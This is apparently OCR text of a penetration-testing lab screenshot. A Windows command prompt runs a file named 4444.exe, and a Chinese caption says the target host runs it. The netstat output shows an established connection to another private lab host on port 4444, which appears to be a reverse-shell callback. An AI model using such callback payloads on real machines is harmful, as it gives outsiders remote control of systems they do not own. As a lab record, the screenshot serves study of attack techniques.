 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>4444.exe
C:\Documents and Settings\Administrator\桌面>netstat -ano
目标主机运行4444.exe
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 704
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 428
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1416
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 1244
TCP 192.168.188.135:139 0.0.0.0:0 LISTENING 4
TCP 192.168.188.135:1051 192.168.188.140:4444 ESTABLISHED 2976
UDP 0.0.0.0:445 *:* 4
UDP 0.0.0.0:500 *:* 428
UDP 0.0.0.0:1026 *:* 760
UDP 0.0.0.0:4500 *:* 428
wyb0.com